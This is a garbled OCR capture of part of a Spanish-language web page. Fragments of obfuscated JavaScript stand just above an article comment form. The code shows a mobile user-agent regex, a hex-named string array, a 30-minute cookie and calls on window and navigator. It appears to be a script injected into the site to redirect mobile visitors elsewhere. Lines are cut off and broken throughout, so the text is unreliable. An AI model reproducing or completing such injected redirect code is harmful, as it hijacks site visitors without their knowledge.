
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|td
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
Comente este artículo
Nombre (requerido)